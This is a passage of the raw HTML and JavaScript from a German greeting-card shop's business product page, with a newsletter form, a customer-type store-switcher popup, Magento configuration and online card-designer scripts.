<p><a tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/login" target="_blank" rel="noopener">H&auml;ndlershop</a></p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>Jetzt zum kostenlosen <span>Newsletter</span> anmelden!</label></div>
    <div class="content">
        <div class="advantages">
            <p>
                Melden Sie sich zum kostenlosen Hanra-Newsletter für Firmenkunden an und erhalten Sie Infos über Grußkarten, Gestaltungstipps, Rabattaktionen und vieles mehr.*
            </p>
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/b2b/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">

                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>

            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/b2b/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/b2b/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/b2b/stores/store/redirect/___store/b2c/___from_store/b2b/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYmxhbmtvLW1pbmktZ2wtdXVtbC1ja3d1bnNjaGthcnRlLWJsdW1lbi00OS04NjIxMC5odG1sP19fX3N0b3JlPWIyYw%2C%2C/')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/b2b/stores/store/redirect/___store/retailer/___from_store/b2b/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2b\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/b90cd71cc43596a2f707dbd599da2e8c.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2b"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002Fb2b",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/b2b\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/b2b\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/b2b\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/b2b\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/b2b\/","minicartMaxItemsVisible":5,"websiteId":"4","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"4","customerLoginUrl":"https:\/\/www.hanra.de\/b2b\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2JsYW5rby1taW5pLWdsLXV1bWwtY2t3dW5zY2hrYXJ0ZS1ibHVtZW4tNDktODYyMTAuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/b2b\/captcha\/refresh\/","isRequired":false,"timestamp":1769051872}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2b\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Mini-Gl&uuml;ckwunschkarte Blumen"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    require([
        'jquery',
        'photoswipe',
        'photoswipe-ui-default'
    ], function ($, PhotoSwipe, PhotoSwipeUI_Default) {
        nbd_ready = false;
        jQuery(document).ready(function ($) {
            $('#container-online-designer').css('display', 'block');
            $("button.btn-cart").css("display", "none");
            $("#triggerDesign").text(jQuery("#dsgn-btn-name").text());
            var nbd_create_own_page = "https://www.hanra.de/b2b/blanko-mini-gl-uuml-ckwunschkarte-blumen-49-86210.html";
            window.NBDESIGNERPRODUCT = {
                copy_source: function( e ){
                    jQuery(e).prev('.nbd-cart-design-url').select();
                    document.execCommand("copy");
                },
                hide_loading_iframe: function(){
                    jQuery("#nbd_processing").hide();
                },
                save_for_later: function(){
                    var nbds_frontend = 'https://www.hanra.de/b2b/onlinedesign/index/info';
                    jQuery('img.nbd-save-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend,
                        method: "POST",
                        data: {
                            action   :    'nbd_save_for_later',
                            product_id :   NBDESIGNERPRODUCT.product_id,
                            dataType: 'json',
                            variation_id :   NBDESIGNERPRODUCT.variation_id,
                            folder: NBDESIGNERPRODUCT.folder
                          //  nonce: nbds_frontend
                        }
                    }).done(function(data){
                        var convert = jQuery.parseJSON(data);
                        if( convert.flag == 1 ){
                            jQuery('img.nbd-save-loading').addClass('hide');
                            jQuery('a.nbd-save-for-later').addClass('saved');
                            jQuery('a.nbd-save-for-later svg').show();

                            jQuery.each( jQuery('#nbd-share-group a'), function(){
                                var d = new Date();
                                var href = jQuery(this).attr('data-href');
                                var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + convert.folder + '&nbd_share_id=' + convert.folder + '&t=' + d.getTime();
                                var _href = href + encodeURIComponent(share_url);
                                if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                                if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                                jQuery(this).attr('href', _href);
                            });
                            jQuery('.saved-design-link').show();
                        }else{
                            alert('Opps! Error while save design!');
                        };
                    });
                },
                download_pdf: function(){
                    jQuery('img.nbd-pdf-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   NBDESIGNERPRODUCT.folder,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('img.nbd-pdf-loading').addClass('hide');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                download_pdf_in_order: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item'),
                        order_id = sefl.attr('data-order');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   nbd_item_key,
                            order_id :   order_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                nbd_download_final_pdf: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_download_final_pdf',
                            nbd_item_key :   nbd_item_key,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        if( data.flag == 1 ){
                            data.pdf.forEach(function(item, index){
                                var filename = 'design_' + index + '.pdf',
                                a = document.createElement('a');
                                a.setAttribute('href', item);
                                a.setAttribute('download', filename);
                                a.click()
                            });
                        }
                    });
                },
                hide_iframe_design: function () {
                    var height = -jQuery(window).height();
                    jQuery('#container-online-designer').removeClass('show');
                    jQuery('#container-online-designer').stop().animate({
                        top: height,
                        opacity: 0
                    }, 500);
                },
                show_design_thumbnail: function (arr, task, config) {
                    jQuery('body, html').removeClass('nbd-prevent-scroll');
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('#nbdesigner-preview-title').show();
                    jQuery('#nbd-actions').show();
                    jQuery('#nbdesign-new-template').show();
                    if(task == 'create_template' || task == 'edit_template'){
                        jQuery('#triggerDesign').text('Edit Template');
                    }
                    var html = '';
                    var d = new Date();
                    var count = 1;
                    var has_config = false;
                    var product = [];
                    if( config ){
                        has_config = true;
                        product = config.product;
                    }
                    jQuery.each(arr, function (key, val) {
                        if(count == 1) share_image_url = val;
                        count++;
                        var p_index = key.slice(6);
                        var data_width = has_config ? product[p_index].img_src_width : '500',
                            data_height = has_config ? product[p_index].img_src_height : '500',
                            data_title = has_config ? product[p_index].orientation_name : 'Side ' + p_index;
                        html += '<div class="img-con" style="cursor: pointer;" onclick="NBDESIGNERPRODUCT.show_lightbox( this )"><img data-title="'+data_title+'" data-width="'+data_width+'" data-height="'+data_height+'" src="' + val + '?t=' + d.getTime() +'" /></div>'
                    });
                    jQuery.each( jQuery('#nbd-share-group a'), function(){
                        var d = new Date();
                        var href = jQuery(this).attr('data-href');
                        var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + NBDESIGNERPRODUCT.folder + '&nbd_share_id=' + NBDESIGNERPRODUCT.folder + '&t=' + d.getTime();
                        var _href = href + encodeURIComponent(share_url);
                        if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                        if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                        jQuery(this).attr('href', _href);
                    });
                    jQuery('#nbdesigner_frontend_area').html('');
                    jQuery('#nbdesigner_frontend_area').append(html);
                    jQuery('#product-addtocart-button').show();
                    hideDesignFrame();
                    jQuery(document).triggerHandler( 'after_show_design_thumbnail' );
                    var flipbook = jQuery("[class*=real3dflipbook]:first");
                    /* Integate with real3dflipbook */
                    if( flipbook.length > 0 ){
                        var _class = flipbook.attr('class'),
                            obj = 'real3dflipbook_' + _class.substring(_class.length - 1);
                        var options = window[obj];
                        var json_str = options.replace(/&quot;/g, '"');
                        json_str = json_str.replace(/“/g, '"');
                        json_str = json_str.replace(/”/g, '"');
                        json_str = json_str.replace(/″/g, '"');
                        json_str = json_str.replace(/„/g, '"');

                        json_str = json_str.replace(/«&nbsp;/g, '"');
                        json_str = json_str.replace(/&nbsp;»/g, '"');


                        options = jQuery.parseJSON(json_str);
                        options.assets = {
                            preloader: options.rootFolder + "images/preloader.jpg",
                            left: options.rootFolder + "images/left.png",
                            overlay: options.rootFolder + "images/overlay.jpg",
                            flipMp3: options.rootFolder + "mp3/turnPage.mp3",
                            shadowPng: options.rootFolder + "images/shadow.png"
                        };
                        var pages = [];
                        jQuery.each(arr, function (key, val) {
                            pages.push({
                                htmlContent: '',
                                src: val,
                                thumb: val,
                                title: key
                            });
                        });
                        options.pages = pages;
                        options.pdfjsworkerSrc = options.rootFolder + 'js/pdf.worker.min.js'
                        function convertStrings(obj) {
                            jQuery.each(obj, function (key, value) {
                                if (typeof (value) == 'object' || typeof (value) == 'array') {
                                    convertStrings(value)
                                } else if (!isNaN(value)) {
                                    if (obj[key] === "")
                                        delete obj[key]
                                    else
                                        obj[key] = Number(value)
                                } else if (value == "true") {
                                    obj[key] = true
                                } else if (value == "false") {
                                    obj[key] = false
                                }
                            });

                        }
                        convertStrings(options);
                        for (var i = 0; i < options.pages.length; i++) {
                            if (typeof (options.pages[i].htmlContent) != 'undefined' && options.pages[i].htmlContent != "" && options.pages[i].htmlContent != "undefined")
                                options.pages[i].htmlContent = unescape(options.pages[i].htmlContent)
                            else
                                delete options.pages[i].htmlContent
                        }
                        options.social = [];
                        if (options.facebook == "")
                            delete options.facebook
                        if (options.twitter == "")
                            delete options.twitter
                        if (options.google_plus == "")
                            delete options.google_plus
                        if (options.pinterest == "")
                            delete options.pinterest
                        if (options.email == "")
                            delete options.email
                        if (options.pageWidth == "")
                            delete options.pageWidth
                        if (options.pageHeight == "")
                            delete options.pageHeight

                        if (typeof (options.btnShare) == 'undefined' || !options.btnShare)
                            options.btnShare = {enabled: false}
                        if (typeof (options.btnNext) == 'undefined' || !options.btnNext)
                            options.btnNext = {enabled: false}
                        if (typeof (options.btnPrev) == 'undefined' || !options.btnPrev)
                            options.btnPrev = {enabled: false}
                        if (typeof (options.btnZoomIn) == 'undefined' || !options.btnZoomIn)
                            options.btnZoomIn = {enabled: false}
                        if (typeof (options.btnZoomOut) == 'undefined' || !options.btnZoomOut)
                            options.btnZoomOut = {enabled: false}
                        if (typeof (options.btnToc) == 'undefined' || !options.btnToc)
                            options.btnToc = {enabled: false}
                        if (typeof (options.btnThumbs) == 'undefined' || !options.btnThumbs)
                            options.btnThumbs = {enabled: false}
                        if (typeof (options.btnDownloadPages) == 'undefined' || !options.btnDownloadPages)
                            options.btnDownloadPages = {enabled: false}
                        if (typeof (options.btnDownloadPdf) == 'undefined' || !options.btnDownloadPdf)
                            options.btnDownloadPdf = {enabled: false}
                        if (typeof (options.btnExpand) == 'undefined' || !options.btnExpand)
                            options.btnExpand = {enabled: false}
                        if (typeof (options.btnExpandLightbox) == 'undefined' || !options.btnExpandLightbox)
                            options.btnExpandLightbox = {enabled: false}
                        if (typeof (options.btnSound) == 'undefined' || !options.btnSound)
                            options.btnSound = {enabled: false}
                        if (typeof (options.btnShare.icon) == 'undefined' || options.btnShare.icon == '')
                            options.btnShare.icon = "fa-share";
                        if (typeof (options.btnShare.title) == 'undefined' || options.btnShare.title == '')
                            options.btnShare.title = "Share";

                        if (typeof (options.btnNext.icon) == 'undefined' || options.btnNext.icon == '')
                            options.btnNext.icon = "fa-chevron-right";
                        if (typeof (options.btnNext.title) == 'undefined' || options.btnNext.title == '')
                            options.btnNext.title = "Next page";

                        if (typeof (options.btnPrev.icon) == 'undefined' || options.btnPrev.icon == '')
                            options.btnPrev.icon = "fa-chevron-left";
                        if (typeof (options.btnPrev.title) == 'undefined' || options.btnPrev.title == '')
                            options.btnPrev.title = "Previous page";

                        if (typeof (options.btnZoomIn.icon) == 'undefined' || options.btnZoomIn.icon == '')
                            options.btnZoomIn.icon = "fa-plus";
                        if (typeof (options.btnZoomIn.title) == 'undefined' || options.btnZoomIn.title == '')
                            options.btnZoomIn.title = "Zoom in";

                        if (typeof (options.btnZoomOut.icon) == 'undefined' || options.btnZoomOut.icon == '')
                            options.btnZoomOut.icon = "fa-minus";
                        if (typeof (options.btnZoomOut.title) == 'undefined' || options.btnZoomOut.title == '')
                            options.btnZoomOut.title = "Zoom out";

                        if (typeof (options.btnToc.icon) == 'undefined' || options.btnToc.icon == '')
                            options.btnToc.icon = "fa-list-ol";
                        if (typeof (options.btnToc.title) == 'undefined' || options.btnToc.title == '')
                            options.btnToc.title = "Table of content";

                        if (typeof (options.btnThumbs.icon) == 'undefined' || options.btnThumbs.icon == '')
                            options.btnThumbs.icon = "fa-th-large";
                        if (typeof (options.btnThumbs.title) == 'undefined' || options.btnThumbs.title == '')
                            options.btnThumbs.title = "Pages";

                        if (typeof (options.btnDownloadPages.icon) == 'undefined' || options.btnDownloadPages.icon == '')
                            options.btnDownloadPages.icon = "fa-download";
                        if (typeof (options.btnDownloadPages.title) == 'undefined' || options.btnDownloadPages.title == '')
                            options.btnDownloadPages.title = "Download pages";
                        // if(options.downloadPagesUrl)
                        // options.btnDownloadPages.url = options.downloadPagesUrl;

                        if (typeof (options.btnDownloadPdf.icon) == 'undefined' || options.btnDownloadPdf.icon == '')
                            options.btnDownloadPdf.icon = "fa-file";
                        if (typeof (options.btnDownloadPdf.title) == 'undefined' || options.btnDownloadPdf.title == '')
                            options.btnDownloadPdf.title = "Download PDF";
                        // if(options.downloadPdfUrl)
                        // options.btnDownloadPdf.url = options.downloadPdfUrl;

                        if (typeof (options.btnExpand.icon) == 'undefined' || options.btnExpand.icon == '')
                            options.btnExpand.icon = "fa-expand";
                        if (typeof (options.btnExpand.iconAlt) == 'undefined' || options.btnExpand.iconAlt == '')
                            options.btnExpand.iconAlt = "fa-compress";
                        if (typeof (options.btnExpand.title) == 'undefined' || options.btnExpand.title == '')
                            options.btnExpand.title = "Toggle fullscreen";

                        if (typeof (options.btnExpandLightbox.icon) == 'undefined' || options.btnExpandLightbox.icon == '')
                            options.btnExpandLightbox.icon = "fa-expand";
                        if (typeof (options.btnExpandLightbox.iconAlt) == 'undefined' || options.btnExpandLightbox.iconAlt == '')
                            options.btnExpandLightbox.iconAlt = "fa-compress";
                        if (typeof (options.btnExpandLightbox.title) == 'undefined' || options.btnExpandLightbox.title == '')
                            options.btnExpandLightbox.title = "Toggle fullscreen";

                        if (typeof (options.btnSound.icon) == 'undefined' || options.btnSound.icon == '')
                            options.btnSound.icon = "fa-volume-up";
                        if (typeof (options.btnSound.title) == 'undefined' || options.btnSound.title == '')
                            options.btnSound.title = "Sound";

                        if (typeof (options.viewMode) == 'undefined')
                            options.viewMode = "webgl"

